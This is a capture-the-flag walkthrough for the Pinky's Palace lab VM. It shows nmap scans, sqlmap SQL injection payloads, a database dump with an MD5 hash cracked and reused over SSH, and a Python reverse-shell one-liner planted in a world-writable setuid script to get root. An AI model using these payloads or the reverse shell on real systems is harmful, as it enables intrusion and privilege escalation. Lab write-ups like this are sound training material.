Details
This machine is https://pinkysplanet.net/pinkys-palace-easy/
Recon Phase
I carried out a host discovery scan
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00023s latency).
MAC Address: 0A:00:27:00:00:11 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00038s latency).
MAC Address: 08:00:27:48:21:15 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up (0.00055s latency).
MAC Address: 08:00:27:B0:73:BB (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.17 seconds
From there I carried out a service discovery scan
root@kali:~# nmap -sV 192.168.56.102
Nmap scan report for 192.168.56.102
Host is up (0.00015s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u2 (protocol 2.0)
80/tcp open http Apache httpd 2.4.25 ((Debian))
MAC Address: 08:00:27:B0:73:BB (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Attacking the web app
I started by going to the webserver at http://192.168.56.102

Where I setup dirbuster


From here I went to the login http://192.168.56.102/portal_login/
Where I tried a quick test of "admin:admin"
So I setup sqlmap
root@kali:~# sqlmap -u http://192.168.56.102/portal_login/login.php --data "user=user&pass=pass" --level=5 --risk=3
[SNIP]
---
Parameter: user (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: user=-1010' OR 1768=1768-- ceEf&pass=pass
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: user=user' OR SLEEP(5)-- kMqP&pass=pass
---
[13:53:42] [INFO] the back-end DBMS is MySQL
[SNIP]
With a confirmed exploit I ran it again, this time dumping data
root@kali:~# sqlmap -u http://192.168.56.102/portal_login/login.php --data "user=user&pass=pass" --level=5 --risk=3 --dump
[SNIP]
Database: pinkdash_db
Table: users
[1 entry]
+----+----------+----------------------------------+
| id | username | password |
+----+----------+----------------------------------+
| 1 | pinky | 65f7886a4b9fc1214e3c365222321f93 |
+----+----------+----------------------------------+
[SNIP]
I used an online md5 cracker to get the password as
!!pinkbabygurl!!
Before trying to exploit this I tried the creds against ssh
root@kali:~# ssh [email protected]
Using the password found earlier
pinky@pinkys-palace:~$
It had worked, so I began digging around
pinky@pinkys-palace:~$ ls -la
drwxr-xr-x 2 pinky pinky 4096 Jan 14 2018 .
drwxr-xr-x 3 root root 4096 Jan 13 2018 ..
-rw------- 1 pinky pinky 0 Jan 14 2018 .bash_history
-rw-r--r-- 1 pinky pinky 220 Jan 13 2018 .bash_logout
-rw-r--r-- 1 pinky pinky 3527 Jan 14 2018 .bashrc
-rw-r--r-- 1 root root 92 Jan 14 2018 note.txt
-rw-r--r-- 1 pinky pinky 675 Jan 13 2018 .profile
pinky@pinkys-palace:~$ cat note.txt
There seems to be an issue with my shell, but I havent slept for days... I'll fix it later.
pinky@pinkys-palace:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
pinky:x:1000:1000:pinky,,,:/home/pinky:/bin/bash
mysql:x:106:111:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
I tried further digging
pinky@pinkys-palace:~$ find / -perm -u=s
-bash: find: command not found
The lack of a find command made something feel off
pinky@pinkys-palace:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin::/sbin:/bin
/usr/bin was missing so I added it
pinky@pinkys-palace:~$ export PATH=/usr/bin:$PATH
pinky@pinkys-palace:~$ which find
/usr/bin/find
That fixed my missing programs, and was probably what the note referred to. With a functioning find tool I could now search as I wanted
pinky@pinkys-palace:~$ find / -perm -u=s 2>/dev/null
/usr/local/bin/justincase.py
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/chfn
/bin/mount
/bin/ping
/bin/umount
/bin/su
The justincase.py file caught my attention so I went to take a look
pinky@pinkys-palace:~$ cd /usr/local/bin/
pinky@pinkys-palace:/usr/local/bin$ ls -la
drwxrwsr-x 2 root staff 4096 Jan 14 2018 .
drwxrwsr-x 10 root staff 4096 Jan 13 2018 ..
-rwsrwxrwx 1 root staff 65 Jan 14 2018 justincase.py
pinky@pinkys-palace:/usr/local/bin$ cat justincase.py
#!/usr/bin/env python
# Soon to be backup script for my palace!
The claim to be a backup script, combined with being world writable was good. As backup scripts are often automatically run I could edit it to open a reverse shell and hope that it would be executed in time. So I edited it to contain
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.101",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
Then on my kali machine I opened a listener to receive any shells
root@kali:~# nc -nlvp 4444
And I waited
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 35410
/bin/sh: 0: can't access tty; job control turned off
#
A shell connected back
# whoami
root
And it was running as root. All I had left to do was grab the flag
# cd /root
# ls -la
drwx------ 2 root root 4096 Jan 14 2018 .
drwxr-xr-x 22 root root 4096 Jan 13 2018 ..
-rw-r--r-- 1 root root 0 Jan 14 2018 .bash_history
-rw-r--r-- 1 root root 570 Jan 14 2018 .bashrc
-rw------- 1 root root 0 Jan 14 2018 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 76 Jan 14 2018 root.txt
-rw-r--r-- 1 root root 74 Jan 14 2018 .selected_editor
-rw------- 1 root root 12736 Jan 14 2018 .viminfo
# cat root.txt
!!!!!CONGRATS YOU GOT ROOT!!!!!
[+] Flag: [REDACTED]
With that the machine was completed